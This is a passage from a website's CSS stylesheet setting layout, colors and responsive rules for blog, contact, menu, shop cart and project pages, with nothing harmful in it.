 color:#052035;
 margin-right:7px
}
.blog-img {
 line-height:0;
 display:block;
 padding-right:15px;
	border-top-left-radius: 20px;
border-top-right-radius: 20px;
border-bottom-left-radius: 20px;
border-bottom-right-radius: 20px;overflow: hidden;
}
.course .blog-img {
 line-height:0;
 display:block;
 padding-right:0;
border-top-left-radius: 20px;
border-top-right-radius: 20px;
	
border-bottom-left-radius: 20px;
border-bottom-right-radius:20px;

overflow: hidden;
}
.course .blog .des{ text-align: center;}

.blog .section-title,
.blog-detail-content .section-title {
 margin-bottom:0
}
.blog .section-title a,
.blog-detail-content .section-title a {
 color:#333
}
.blog .meta,
.blog-detail-content .meta {
 font-size:15px;
 line-height:55px;
 font-weight:100;
 color:#999
}
.blog .meta .time:before,
.blog-detail-content .meta .time:before {
 content:'\f017';
 font-family:FontAwesome;
 padding-right:10px
}
.blog .meta .time:after,
.blog-detail-content .meta .time:after {
 content:'|';
 padding:0 27px 0 12px
}
.blog .meta .author,
.blog-detail-content .meta .author {
 color:#999
}
.blog .meta .author:before,
.blog-detail-content .meta .author:before {
 content:'\f007';
 font-family:FontAwesome;
 padding-right:10px
}
.blog .des,
.blog-detail-content .des {
 padding-right:0;
 margin:10px 0 10px;
}
.blog .des p,
.blog-detail-content .des p {
 color:#666;
 margin-bottom:15px
}
.sub-blog {
 margin-bottom:30px
}
.sub-blog .title {
 margin:0 0 12px
}
.sub-blog .title a {
 font-size:18px;
 font-weight:100;
 line-height:1.44;
 color:#333
}
.sub-blog .des {
 line-height:1.57;
 color:#666;
 margin-bottom:20px
}
.moremedia {
 padding:0 0 30px;
 border-bottom:1px solid #e5e5e5
}
.moremedia .social,
.moremedia .tag {
 display:inline-block;
 color:#052035;
 font-size:14px;
 line-height:1.57
}
.moremedia .tag {
 float:left
}
.moremedia .tag a {
 color:#888;
 font-size:13px;
 line-height:1.69
}
.moremedia .social {
 float:right
}
.moremedia .social .social-item {
 display:inline-block;
 line-height:1;
 padding:8px
}
.moremedia .social .social-item:first-child {
 padding-left:16px
}
.moremedia .social .social-item a {
 color:#333
}
.related-blogs {
 padding:35px 0 40px
}
.related-blogs .next-blog {
 text-align:right
}
.related-blogs .aunextbtn,
.related-blogs .auprevbtn {
 display:inline-block;
 padding-bottom:5px;
 font-weight:400
}
.related-blogs .auprevbtn:before {
 content:"\f060";
 font-family:FontAwesome;
 padding-right:10px
}
.related-blogs .aunextbtn:after {
 content:"\f061";
 font-family:FontAwesome;
 padding-left:10px
}
.related-blogs .blog-name {
 line-height:1.57
}
.related-blogs .blog-name a {
 color:#333;
 font-size:14px
}
.blog-detail-wrapper {
 margin:30px 0 85px
}
.blog-sidebar .blog-sidebar-banner {
 padding:15px;
 display:table;
 text-align:center;
 background-color:transparent;
 height:246px;
 position:relative
}
.blog-sidebar .blog-sidebar-banner .title {
 font-size:18px;
 line-height:1.33;
 color:#01aac1;
 display:table-cell;
 vertical-align:middle;
 margin-bottom:0
}
.blog-sidebar .blog-sidebar-banner .overlay {
 display:block;
 width:100%;
 height:100%;
 background:0 0;
 position:absolute;
 top:0;
 left:0;
 z-index:2
}
.cta,
.subcribe .subcribe-form {
 position:relative
}
.blog-cate {
 margin-bottom:50px
}
.blog-cate .section-title-underline {
 border-bottom-color:#333;
 border-bottom-width:1px;
 line-height:1.2
}
.blog-cate .blog-cate-item {
 font-size:16px;
 line-height:2.5;
 font-weight:100
}
.blog-cate .blog-cate-item a {
 display:block;
 color:#333
}
.blog-cate .blog-cate-item:hover a {
 color:#01aac1
}
.blog-detail {
 margin-bottom:65px
}
.blog-detail .other-author {
 background:#e5e5e5;
 line-height:55px;
 font-weight:500
}
.blog-detail .other-author .avt {
 display:inline-block;
 line-height:0
}
.blog-detail .other-author .author-info {
 line-height:1.57;
 color:#666;
 padding-left:20px;
 display:inline-block;
 margin-bottom:0
}
.blog-detail .other-author .author-info .job,
.blog-detail .other-author .author-info .name {
 color:#333
}
.blog-detail .other-author .author-info .name:after {
 content:"/";
 padding:0 13px 0 10px
}
.reply .section-title {
 margin-bottom:13px;
 color:#333b47
}
.reply .formnote {
 line-height:1.7;
 color:#666;
 margin-bottom:35px
}
.reply .auform input,
.reply .auform textarea {
 color:#666;
 border:1px solid #dedede;
 border-radius:3px;
 background:#f2f2f2
}
.reply .auform textarea {
 width:100%;
 height:171px;
 line-height:1.7;
 text-align:justify
}
.reply .submit-btn {
 margin:0
}
.cmts {
 padding:35px 0 45px
}
.cmts .section-title {
 color:#333b47
}
.cmts .cmt {
 padding-left:70px;
 padding-bottom:30px;
 border-bottom:1px solid #ececec
}
.cmts .cmt .cmt-avt {
 margin-left:-70px;
 float:left
}
.cmts .cmt .cmt-content {
 line-height:1.57;
 color:#666;
 margin-bottom:15px
}
.cmts .cmt .cmt-reply {
 border:none
}
.cmts .cmt-reply {
 margin-top:30px
}
.cmts .author {
 font-size:13px;
 color:#999;
 font-weight:100;
 margin-right:28px;
 line-height:1.84
}
@media (max-width:991px) {
 .blog-sidebar {
  padding-top:50px
 }
}
body {
 /*font:14px 'Gilda Display', serif;*/
font-family: 'glacial_indifferenceregular';	
 font-weight:500;
 color:#555; background: #fff;
}
h1,
h2,
h3,
h4,
h5,
h6 {
 margin:0
}
p {
/*font-family: 'Gilda Display', serif;*/  line-height: 30px;color: #333;
font-size: 17px;
}
*,
:after,
:before {
 box-sizing:border-box
}
.clearfix:after,
.clearfix:before {
 content:'';
 display:table
}
.clearfix:after {
 clear:both
}
input:focus,
select:focus,
textarea:focus {
 outline:0
}
@media (min-width:1200px) {
 .container {
  width:1200px
 }
}
.clients {
 background:rgba(237,237,237,.7);
 margin-bottom:10px
}
.logo-group {
 padding:84px 0 75px
}
.logo-item {
 width:20%;
 display:inline-block;
 float:left;
 text-align:center
}
.contact {
 margin-bottom:60px
}
.contact .section-title {
 font-weight:100
}
.contact-info-title {
 color:#a88e77;
 margin-bottom:40px; font-size: 34px;
}
.contact-info {
 border:1px solid #e5e5e5;
 padding:20px 20px 0 40px;
 margin-bottom:70px
}
.contact-info-item {
 padding:20px 15px 20px 45px
}
.contact-info-item .contact-info-item-icon {
 font-size:33px;
 color:#B57558;
 margin-left:-45px;
 float:left
}
.contact-info-item .contact-info-item-content {
 font-size:16px;
 line-height:1.25;
 font-weight:100;
 color:#a88e77;
 margin-top:5px
}
.contact-info-item .contact-info-item-content a{color: #a88e77;}
.feedback-form-wrapper {
 padding-right:35px;
 margin-bottom:40px
}
.feedback-form-wrapper .section-title {
 font-weight:100;
 margin-bottom:25px
}
.feedback-form-wrapper input,
.feedback-form-wrapper textarea {
border: 1px solid #c0b2a5;
border-radius: 40px;
padding: 6px 20px 6px 20p
}
.feedback-form-wrapper ::-webkit-input-placeholder {
 color:#666
}
.feedback-form-wrapper :-moz-placeholder {
 color:#666;
 opacity:1
}
.feedback-form-wrapper ::-moz-placeholder {
 color:#666;
 opacity:1
}
.feedback-form-wrapper :-ms-input-placeholder {
 color:#666
}
.feedback-form-wrapper .message {
 height:201px
}
.feedback-form-wrapper .aubtn {
 margin:12px 0 0
}
.feedback-form-wrapper .aubtn input {
 padding:0 40px; text-transform: uppercase;
 color:#fff; letter-spacing: 3px;
}
.feedback-form-wrapper .aubtn:hover input {
 color:#fff;
	background: #e6d994;
}
#map {
 height:411px
}
@media (max-width:991px) {
 .feedback-form-wrapper {
  padding-right:0
 }
 .contact-map {
  padding:20px 0
 }
}
@media (max-width:479px) {
 .contact-info {
  padding:20px 15px 30px
 }
 .contact-info .contact-info-item {
  padding-right:0
 }
 .contact-info .contact-info-item .contact-info-item-content {
  font-weight:500
 }
}
.cta {
 padding:67px 0 70px;
 background:#052035
}
.cta-pad-1 {
 padding:35px 0;
 background:#01aac1
}
.cta-lightgrey-bg {
 background:#e5e5e5
}
.cta-lightgrey-bg .section-title {
 color:#333
}
.cta-lightgrey-bg .section-title-moredes {
 color:#666
}
.cta-lightgrey-bg .auform input,
.cta-lightgrey-bg .auform select {
 line-height:50px;
 border:none;
 box-shadow:0 1px 7px 0 rgba(0,0,0,.1)
}
.cta-lightgrey-bg .aubtn {
 box-shadow:0 1px 7px 0 rgba(0,0,0,.1)
}
.cta .aubtn input {
 padding:0 50px;
 background:0 0;
 margin-bottom:0;
 color:#fff;
 border:none
}
.cta .aubtn input:hover {
 color:#01aac1
}
.cta-grey-bg {
 background:#333
}
.cta-title {
 font-size:20px;
 color:#fff;
 margin:32px 0 0;
 font-weight:100
}
.getaquotebtn {
 margin:20px 0 20px 35px
}
.getaquotebtn:hover {
 border-color:#fff
}
@media (max-width:991px) {
 .getaquotebtn {
  margin-left:0
 }
 .cta-title,
 .getaquotebtn-wrapper {
  text-align:center
 }
}
footer {
 padding:20px 0 0;
 color:#b2b2b2;
 background-color:#333
}
footer a {
 color:#666; font-size: 17px;
}
footer a.cur-page {
 text-decoration:underline
}
footer .title {
 font-size:18px;
 font-weight:100;
 line-height:1.22;
 color:#fff;
 margin-bottom:25px
}
.extralinks .title,
footer .social-group .title {
 margin-bottom:15px
}
footer.footer-style-1 {
 color:#b2b2b2;
 background:#222
}
footer.footer-style-1 .title {
 color:#ededed
}
footer.footer-style-1 .copyright {
 background:#333;
 margin-top:30px
}
footer.footer-style-2 {
 background:#052035
}
footer.footer-style-2 .copyright {
 background:#052035;
 margin-top:25px
}
footer .social .social-item {
 line-height:1
}
footer .social .social-item a {
 color:#b2b2b2
}
.intro {
 margin-top:15px
}
.intro .intro-content {
 margin-top:25px;
 color:#b2b2b2
}
.extralinks {
 margin-top:0;
 width:100%
}
.extralinks .extralinks-col {
/* float:left*/
}
.extralinks .extralinks-col li{ display: inline-block; margin-right: 35px;}
.extralinks .extralinks-col a {
 line-height:2.14;
 display:block;
 color:#b1b1b1
}
.extralinks .extralinks-col a:hover {
 color:#999
}
.fcontact {
 font-size:18px;
 line-height:1.22;
 padding-left:52px;
 color:#666;
 margin-top:60px;
 height:100%;
 background-size:auto 100%
}
.copyright,
.fcontact-1 {
/* margin-top:30px*/
}
.fcontact .fcontact-icon {
 font-size:20px;
 line-height:40px;
 color:#052035;
 text-align:center;
 margin-left:-52px;
 width:40px;
 height:40px;
 border-radius:100%;
 background:#fff;
 float:left
}
.fcontact .phonenumber {
 font-weight:100;
 color:#a3a3a3
}
.fcontact-1 .title {
 margin-bottom:22px
}
.fcontact-1 li {
color: #333;
font-size: 17px;
 line-height:1.79;
 padding-right:50px;
 margin-bottom:15px
}
.fcontact-1 li .fcontact-icon {
 font-size:15px;
 line-height:1.67;
 padding-right:10px
}
.copyright {
 font-size:13px;
 text-align:center;
 padding:10px 0;
 background:#222
}
.copyright p {
 margin:0
}
.copyright-style-1 {
 margin:50px 0 15px
}
.other-fcontact {
 margin-top:30px
}
.subcribe {
 margin-bottom:47px
}
.subcribe input {
 padding:0 55px 0 10px;
 color:#333;
 width:100%;
 height:44px;
 background:#dbdbdb;
 border:none;
border-radius: 4px;
 box-shadow:none
}
.subcribe input.submit{ background: #8c679a; font-size: 14px;letter-spacing: 2px;border-radius: 4px;line-height: 22px;
padding: 10px 40px;height: auto;margin: 10px 0 0 0; color: #eee;}

.subcribe .subcribe-icon {
 font-size:14px;
 color:#fff;
 text-align:center;
 background:#7c4ea0;
 width:52px;
 line-height:44px;
 position:absolute;
 top:0;
 right:0;
 border:none;
 padding:0
}
.subcribe .subcribe-icon input {
 padding:0;
 position:absolute;
 top:0;
 right:0;
 background:0 0
}
@media (max-width:768px) {
 .extralinks {
  margin-top:0s
 }
 .fcontact .fcontact-icon {
  float:none;
  margin-right:10px
 }
 .fcontact .fcontact-info {
  display:inline-block
 }
}
.logo,
.topbar .general-info {
 float:left
}
@media (max-width:479px) {
 .flogo img {
  -webkit-transform:scale(.8);
  transform:scale(.8)
 }
 .copyright {
  margin-top:15px
 }
}
@media (max-width:320px) {
 .fcontact {
  padding:0
 }
 .fcontact .fcontact-icon {
  margin:0 0 20px;
  display:block
 }
}
.header-float {
 position:absolute;
 z-index:10;
 width:100%
}
.header-float .menu-button {
 color:#fff
}
.header-float .mainmenu-item>.menulevel {
 left:0
}
.header-float .mainmenu-item>.menulevel .menulevel {
 left:-100%
}
.header-float .mainmenu-item>a {
 color:#b1b1b1
}
.header-float .mainmenu-item:hover>a,
.sticked-menu-wrapper .menu-button {
 color:#fff
}
.header-float #logo-1 {
 display:none
}
.header-float .menulevel {
 box-shadow:0 1px 7px 0 rgba(0,0,0,.3)
}
.sticked-menu-wrapper {
 position:absolute;
 z-index:10;
 width:100%;
 top:50px
}
.topbar {
 color:#8c679a;
 height:50px;
 background:#eddcf4
}
.close-button,
.menu-button,
.topbar-invert .social .social-item a {
 color:#052035
}
.logo,
.mainheader,
.topbar-canvas {
 height:100px
}
.topbar .general-info .info-box {
 display:inline-block;
 line-height:50px;
 padding-right:49px
}
.topbar .general-info .info-box .info-icon {
 font-size:15px
}
.topbar .general-info .info-box .info-content {
 font-size:16px
}
.topbar-invert {
 background:#fff;
 color:#052035
}
.topbar-mobile {
 display:none
}
.logo {
 line-height:100%;
 display:table
}
.logo a {
 display:table-cell;
 vertical-align:middle;
 text-align:left
}
.mainheader {
 width:100%
}
.mainheader.small-mainheader,
.mainheader.small-mainheader .logo,
.mainheader.small-mainheader .mainmenu.default-menu {
 height:70px
}
.newclearfix {
 content:"";
 display:table
}
.mainheader.small-mainheader .mainmenu .mainmenu-item>a {
 line-height:70px
}
.mainheader.small-mainheader .mainmenu .mainmenu-item>.menulevel {
 top:70px
}
.mainheader-centered {
 text-align:center
}
.mainheader-centered .menu-wrapper {
 display:inline-block
}
.close-button,
.menu-button {
 cursor:pointer;
 display:none
}
.menu-button {
 font-size:30px;
 margin-top:30px;
 float:right
}
.close-button {
 font-size:20px;
 position:absolute;
 top:10px;
 right:10px;
 padding:20px;
 z-index:101;
 -webkit-transition:all .3s ease-in-out;
 transition:all .3s ease-in-out
}
.close-button:hover {
 color:#01aac1
}
.accent-bg .menu-button {
 margin-right:22px
}
.menu-wrapper {
 text-align:left
}
.menu-wrapper-float {
 float:right
}
.mainmenu li {
 position:relative
}
.mainmenu li a {
line-height: 100px;
color: #333;
cursor: pointer;
/*font-family: 'Gilda Display', serif;*/
font-size: 14px;
font-weight: 100;
text-transform: uppercase;
}
.mainmenu li a:hover {
 color:#7c4ea0
}
.mainmenu.default-menu {
 height:100px
}
.stuck .logo,
.stuck .mainheader,
.stuck .mainmenu {
 height:80px
}
.mainmenu li:hover>.menulevel {
 opacity:1;
 visibility:visible;
 -webkit-transform:translateY(0);
 transform:translateY(0)
}
.menu-color-grey .mainmenu li a {
 color:#555
}
.menulevel,
.stuck .menulevel {
 width:240px;
 position:absolute;
 z-index:99;
 visibility:hidden;
 opacity:0;
 box-shadow:0 1px 7px 0 rgba(0,0,0,.1);
 background:#fff;
 -webkit-transition:all .25s ease-in-out;
 transition:all .25s ease-in-out;
 -webkit-transform:translateY(20px);
 transform:translateY(20px)
}
.mainmenu-item {
 color:#333;
 padding:0 18px;
 display:inline-block
}
.mainmenu-item a {
 font-size:15px;
 font-weight:100
}
.mainmenu-item:first-child {
 padding-left:0
}
.mainmenu-item:last-child {
 padding-right:0
}
.mainmenu-item:hover {
 color:#01aac1
}
.mainmenu-item>.menulevel {
 top:100px;
 left:0;
 margin-left:-10px
}
.mainmenu-item>.menulevel li a,
.mainmenu-item>.menulevel li h3 {
 padding:0 28px 0 34px;
 display:block;
 font-size:14px;
 line-height:52px
}
.mainmenu-item>.menulevel li a:hover,
.mainmenu-item>.menulevel li h3:hover {
 color:#fff;
 background-color:#8c679a;
 box-shadow:0 1px 7px 0 rgba(0,0,0,.1)
}
.mainmenu-item>.menulevel li.haschild>a:after,
.mainmenu-item>.menulevel li.haschild>h3:after {
 content:"\f105";
 font-family:FontAwesome;
 font-size:14px;
 line-height:52px;
 color:#333;
 position:absolute;
 top:0;
 right:20px;
 padding:0 10px
}
.mainmenu-item>.menulevel li.haschild>a:hover:after,
.mainmenu-item>.menulevel li.haschild>h3:hover:after {
 color:#fff
}
.mainmenu-item>.menulevel .menulevel {
 top:0;
 right:-100%;
 padding-bottom:18px;
 overflow:hidden
}
.mainheader-wrapper {
 position:relative
}
#resmenufloat {
 position:absolute;
 top:80px;
 left:0;
 z-index:100
}
.stuck {
 width:100%;
 position:fixed;
 top:0;
 z-index:100;
 background:#fff
}
.stuck-nonebg {
 background:0 0
}
.stuck .logo img {
 width:60%
}
.stuck .menu-button {
 font-size:20px
}
.stuck .mainheader {
 background:#fff;
 box-shadow:0 1px 7px 0 rgba(0,0,0,.1)
}
.stuck .mainheader>li>a,
.stuck .mainheader>li>h3,
.stuck .mainmenu>li>a,
.stuck .mainmenu>li>h3 {
 color:#333;
 line-height:80px
}
.stuck .mainheader>li:hover>a,
.stuck .mainheader>li:hover>h3,
.stuck .mainmenu>li:hover>a,
.stuck .mainmenu>li:hover>h3 {
 color:#01aac1
}
.stuck .mainheader.small-mainheader,
.stuck .mainmenu.small-mainheader {
 height:70px
}
.stuck .mainmenu-item {
 color:#333
}
.stuck .mainmenu-item:hover {
 color:#01aac1
}
.stuck .mainmenu-item>.menulevel {
 top:80px
}
.stuck .mainmenu-item>.menulevel li>a,
.stuck .mainmenu-item>.menulevel li>h3 {
 color:#333
}
.stuck .mainmenu-item>.menulevel li:hover {
 background-color:#01aac1;
 box-shadow:0 1px 7px 0 rgba(0,0,0,.1)
}
.stuck .mainmenu-item>.menulevel li:hover>a,
.stuck .mainmenu-item>.menulevel li:hover>h3 {
 color:#fff
}
@media (max-width:1367px) {
 .mainmenu-item>.menulevel .menulevel {
  left:-100%
 }
 .mainmenu-2 .menuoffset {
  max-width:930px
 }
}
@media (max-width:1224px) {
 .header-float .menu-wrapper-float,
 .menu-wrapper-float,
 .topbar .general-info {
  float:none; text-align: left;
 }
 .mainheader.small-mainheader .menu-wrapper {
  top:70px
 }
 .mainheader.small-mainheader .mainmenu.default-menu {
  height:auto;
  top:70px
 }
 .header-float .menu-wrapper,
 .menu-wrapper {
  box-shadow:0 1px 7px 0 rgba(0,0,0,.1);
  width:100%;
  position:absolute;
  left:0;
  top:114px;
  z-index:990
 }
 .newclearfix {
  display:block
 }
 .header-float .menu-wrapper .default-menu.mainmenu,
 .menu-wrapper .default-menu.mainmenu {
  display:none;
  z-index:100;
  background:#fff;
  overflow:hidden;
  height:auto;
  width:100%;
  -webkit-transition:none;
  transition:none
 }
 .header-float .menu-wrapper .default-menu.mainmenu>li:first-child,
 .menu-wrapper .default-menu.mainmenu>li:first-child {
  border:none
 }
 .header-float .menu-wrapper .default-menu.mainmenu li,
 .menu-wrapper .default-menu.mainmenu li {
  position:relative;
  overflow:hidden;
  border-top:1px solid #eaeaea
 }
 .header-float .menu-wrapper .default-menu.mainmenu li a,
 .menu-wrapper .default-menu.mainmenu li a {
  display:block
 }
 .header-float .menu-wrapper .default-menu.mainmenu li a:hover,
 .menu-wrapper .default-menu.mainmenu li a:hover {
  background-color:#8c679a;
  box-shadow:0 1px 7px 0 rgba(0,0,0,.1);
  color:#fff
 }
 .header-float .menu-wrapper .default-menu.mainmenu li.haschild>a span,
 .menu-wrapper .default-menu.mainmenu li.haschild>a span {
  position:relative
 }
 .header-float .menu-wrapper .default-menu.mainmenu li.haschild>a span:after,
 .menu-wrapper .default-menu.mainmenu li.haschild>a span:after {
  content:"\f107";
  font-family:FontAwesome;
  font-size:14px;
  line-height:60px;
  color:#333;
  position:absolute;
  top:0;
  right:20px;
  padding:0 0 0 10px;
  background:0 0
 }
 .header-float .menu-wrapper .default-menu.mainmenu li.haschild>a:hover:after,
 .menu-wrapper .default-menu.mainmenu li.haschild>a:hover:after {
  color:#fff
 }
 .header-float .menu-wrapper .default-menu.mainmenu li.haschild>a.ropen,
 .header-float .menu-wrapper .default-menu.mainmenu li.haschild>h3.ropen,
 .menu-wrapper .default-menu.mainmenu li.haschild>a.ropen,
 .menu-wrapper .default-menu.mainmenu li.haschild>h3.ropen {
  background:#01aac1;
  color:#fff
 }
 .header-float .menu-wrapper .default-menu.mainmenu li.haschild>a.ropen span:after,
 .header-float .menu-wrapper .default-menu.mainmenu li.haschild>h3.ropen span:after,
 .menu-wrapper .default-menu.mainmenu li.haschild>a.ropen span:after,
 .menu-wrapper .default-menu.mainmenu li.haschild>h3.ropen span:after {
  content:"\f106";
  color:#fff
 }
 .header-float .menu-wrapper .default-menu.mainmenu .menulevel,
 .menu-wrapper .default-menu.mainmenu .menulevel {
  position:static;
  margin:0;
  box-shadow:none;
  width:100%;
  padding:0;
  display:none;
  opacity:1;
  visibility:visible;
  -webkit-transform:translate(0);
  transform:translate(0);
  -webkit-transition:none;
  transition:none
 }
 .menu,
 .menuoffset {
  margin:0 auto
 }
 .header-float .menu-wrapper .default-menu.mainmenu .menulevel li.haschild>a:before,
 .header-float .menu-wrapper .default-menu.mainmenu .menulevel li.haschild>h3:before,
 .menu-wrapper .default-menu.mainmenu .menulevel li.haschild>a:before,
 .menu-wrapper .default-menu.mainmenu .menulevel li.haschild>h3:before {
  line-height:50px
 }
 .header-float .menu-wrapper .mainmenu-item,
 .menu-wrapper .mainmenu-item {
  color:#333;
  display:block;
  padding:0
 }
 .header-float .menu-wrapper .mainmenu-item:first-child,
 .menu-wrapper .mainmenu-item:first-child {
  padding-left:0
 }
 .header-float .menu-wrapper .mainmenu-item:last-child,
 .menu-wrapper .mainmenu-item:last-child {
  padding-right:0
 }
 .header-float .menu-wrapper .mainmenu-item a,
 .menu-wrapper .mainmenu-item a {
  color:#333;
  line-height:60px
 }
 .header-float .menu-wrapper .mainmenu-item a:hover,
 .menu-wrapper .mainmenu-item a:hover {
  color:#01aac1
 }
 .header-float .menu-wrapper .mainmenu-item .mainmenu a:hover,
 .header-float .menu-wrapper .mainmenu-item .mainmenu h3:hover,
 .header-float .menu-wrapper .mainmenu-item .menulevel li:hover a:hover,
 .header-float .menu-wrapper .mainmenu-item .menulevel li:hover h3:hover,
 .menu-wrapper .mainmenu-item .mainmenu a:hover,
 .menu-wrapper .mainmenu-item .mainmenu h3:hover,
 .menu-wrapper .mainmenu-item .menulevel li:hover a:hover,
 .menu-wrapper .mainmenu-item .menulevel li:hover h3:hover {
  background:#01aac1;
  color:#fff
 }
 .header-float .menu-wrapper .mainmenu-item>.menulevel li,
 .menu-wrapper .mainmenu-item>.menulevel li {
  padding:0
 }
 .header-float .menu-wrapper .mainmenu-item>.menulevel li a,
 .header-float .menu-wrapper .mainmenu-item>.menulevel li h3,
 .menu-wrapper .mainmenu-item>.menulevel li a,
 .menu-wrapper .mainmenu-item>.menulevel li h3 {
  display:block
 }
 .header-float .menu-wrapper .mainmenu-item>.menulevel li>.menulevel a,
 .menu-wrapper .mainmenu-item>.menulevel li>.menulevel a {
  padding:0 30px 0 50px
 }
 .menuoffset {
  max-width:750px;
  padding:0 15px;
  display:block
 }
 .stuck .mainmenu li a {
  line-height:60px
 }
 .mainmenu-2 .menuoffset {
  max-width:730px
 }
 .menu-button {
  display:block;
  font-size:20px
 }
 .topbar {
  height:auto;
  padding:5px 0;
  text-align:center
 }
 .topbar .general-info .info-box {
  line-height:24px;
  padding:0;
  display:inline-block; margin-right: 10px;
 }
 .topbar .socials {
  line-height:24px;
  text-align:center;
  float:none
 }
 .topbar-canvas {
  height:170px
 }
 .default-menu.mainmenu,
 .logo,
 .mainheader {
  height:80px
 }
 .topbar-desktop {
  display:none
 }
 .topbar-mobile {
  display:block
 }
 .logo img {
  width:60%
 }
 .sticked-menu-wrapper {
  top:130px
 }
 .mainmenu li a,
 .mainmenu li h3 {
  line-height:80px
 }
 .stickymenu-float .mainheader .mainmenu-item:hover a,
 .stuck.stickymenu-float .mainheader .mainmenu-item:hover a {
  color:#fff
 }
 .sticked-menu-wrapper .stickymenu-float .mainheader .mainmenu-item:hover a,
 .sticked-menu-wrapper .stuck.stickymenu-float .mainheader .mainmenu-item:hover a,
 .stickymenu-float .mainheader .mainmenu-item a,
 .stuck.stickymenu-float .mainheader .mainmenu-item a {
  color:#333
 }
 .sticked-menu-wrapper .stuck-nonebg {
  background:#052035
 }
 .sticked-menu-wrapper .stuck-nonebg .mainheader {
  background:0 0
 }
 .sticked-menu-wrapper .stuck-nonebg .mainmenu {
  height:auto;
  padding:0;
  margin:0 auto
 }
 .sticked-menu-wrapper .stickymenu-float .mainheader .logo,
 .sticked-menu-wrapper .stuck.stickymenu-float .mainheader .logo {
  margin:0
 }
 .sticked-menu-wrapper .stickymenu-float .mainheader .menulevel,
 .sticked-menu-wrapper .stuck.stickymenu-float .mainheader .menulevel {
  background:#fff
 }
 .sticked-menu-wrapper .stickymenu-float .mainheader .mainmenu-item li a:hover,
 .sticked-menu-wrapper .stickymenu-float .mainheader .mainmenu-item:hover>a,
 .sticked-menu-wrapper .stuck.stickymenu-float .mainheader .mainmenu-item li a:hover,
 .sticked-menu-wrapper .stuck.stickymenu-float .mainheader .mainmenu-item:hover>a {
  background:#01aac1;
  color:#fff
 }
 .sticked-menu-wrapper .stickymenu-float .mainheader .mainmenu-item:last-child,
 .sticked-menu-wrapper .stuck.stickymenu-float .mainheader .mainmenu-item:last-child {
  padding:0
 }
 .sticked-menu-wrapper .stickymenu-float .accent-bg .menu-button,
 .sticked-menu-wrapper .stuck.stickymenu-float .accent-bg .menu-button {
  margin-right:0
 }
}
.product-main-imgs,
.product-thumb {
 box-shadow:0 1px 6.65px .35px rgba(0,0,0,.1);
 text-align:center
}
.cart .product .product-img img,
.product-main-imgs img,
.product-thumb img,
.project-detail-img img {
 max-width:100%
}
@media (max-width:479px) {
 .header-float {
  position:static;
  background:#052035
 }
 .header-float .container-fluid.offset {
  padding:0 15px
 }
}
@media (max-width:320px) {
 .mainheader,
 .mainheader.small-mainheader,
 .stuck .mainheader {
  height:auto
 }
 .mainheader .socials.float-right {
  float:left;
  margin-bottom:20px
 }
 .mainheader .socials.float-right .social-item-1 {
  line-height:1
 }
 .header-float .menu-wrapper {
  top:130px
 }
 .mainheader.small-mainheader .menu-wrapper {
  top:120px
 }
}
.shop-detail-wrapper {
 padding-top:10px;
 margin-bottom:60px
}
.product-detail .product-info .name {
 font-size:30px;
 font-weight:100;
 color:#052035;
 margin-bottom:47px
}
.product-detail .product-info .price {
 font-size:18px;
 color:#052035
}
.product-detail .product-info .product-intro {
 margin:20px 0 85px
}
.product-detail .product-info .buy-wrapper .aubtn {
 border-color:#01aac1
}
.product-detail .product-info .product-moredetail {
 margin-top:40px
}
.product-detail .product-info .product-moredetail .product-moredetail-nav .product-moredetail-item {
 margin-right:37px
}
.product-detail .product-info .product-moredetail .product-moredetail-nav .product-moredetail-item:after {
 content:"";
 position:absolute;
 left:0;
 bottom:0;
 background:0 0;
 width:100%;
 height:1px
}
.product-detail .product-info .product-moredetail .product-moredetail-nav .product-moredetail-item a {
 font-weight:100;
 color:#333;
 line-height:50px;
 padding:0;
 background:0 0;
 border:none;
 display:inline-block;
 position:relative
}
.product-detail .product-info .product-moredetail .product-moredetail-nav .product-moredetail-item.active a,
.product-detail .product-info .product-moredetail .product-moredetail-nav .product-moredetail-item:hover a {
 color:#01aac1
}
.product-detail .product-info .product-moredetail .product-moredetail-nav .product-moredetail-item.active:after,
.product-detail .product-info .product-moredetail .product-moredetail-nav .product-moredetail-item:hover:after {
 background:#01aac1
}
.product-detail .product-info .product-moredetail .tab-content {
 padding:15px 0
}
.product-thumbs {
 border:none
}
.product-thumb {
 display:inline-block;
 width:70px;
 height:70px;
 margin:0 20px 0 0;
 padding:0
}
.product-thumb.active {
 border:5px solid #01aac1
}
.product-thumb .nav-link {
 border:none;
 padding:0;
 border-radius:0
}
.product-main-imgs {
 margin-bottom:20px
}
.cart {
 padding:30px 30px 40px;
 margin-bottom:55px
}
.cart .title {
 font-size:18px;
 font-weight:100;
 line-height:1.44;
 color:#333;
 margin-bottom:25px
}
.cart .products {
 padding-right:85px;
 border-bottom:1px solid #e5e5e5;
 margin-bottom:20px
}
.cart .product {
 box-shadow:none;
 text-align:left;
 padding:10px 0 20px 22px;
 margin-bottom:0
}
.cart .product .remove-btn {
 color:#acacac;
 padding-top:5px;
 margin-left:-22px;
 float:left;
 cursor:pointer
}
.cart .product .product-info {
 font-size:15px;
 line-height:1.73;
 float:left;
 margin:0
}
.cart .product .product-info .name {
 color:#052035;
 font-weight:500
}
.cart .product .product-info .total-price {
 color:#666
}
.cart .product .product-img {
 float:right;
 margin-right:-85px;
 line-height:0;
 box-shadow:0 1px 6.65px .35px rgba(0,0,0,.1)
}
.cart .subtotal {
 font-size:18px;
 line-height:1.44;
 color:#333;
 text-align:right
}
.cart .subtotal span {
 color:#666
}
.cart .group-btn {
 text-align:right;
 margin-top:25px
}
.cart .aubtn {
 line-height:50px;
 margin-left:13px
}
.cart .aubtn.checkout {
 background:#666;
 color:#fff
}
.related-product {
 margin-top:30px
}
.related-product .section-title {
 margin-bottom:20px
}
@media (max-width:479px) {
 .product-detail .product-info {
  margin-top:40px
 }
 .product-detail .product-info .name {
  margin-bottom:30px
 }
}
.project-detail-wrapper {
 padding:5px 0 40px
}
.project-carousel-nav-wrapper {
 height:121px;
 display:table;
 float:right
}
.project-carousel-nav-wrapper .nav {
 display:table-cell;
 vertical-align:middle
}
.project-carousel-nav-wrapper .aubtn {
 width:32px;
 height:32px;
 line-height:28px;
 text-align:center;
 border:2px solid #ccc;
 color:#ccc;
 font-size:13px;
 border-radius:3px
}
.project-detail .title {
 font-size:18px;
 font-weight:100;
 line-height:1.5;
 color:#333;
 margin-bottom:20px
}
.project-info-wrapper {
 padding-bottom:20px
}
.project-info-wrapper .project-infos .info {
 font-size:15px;
 line-height:1.6;
 color:#666;
 margin-bottom:10px
}
.project-content-wrapper .project-content p {
 font-size:15px;
 line-height:1.58;
 color:#666;
 margin-bottom:30px
}
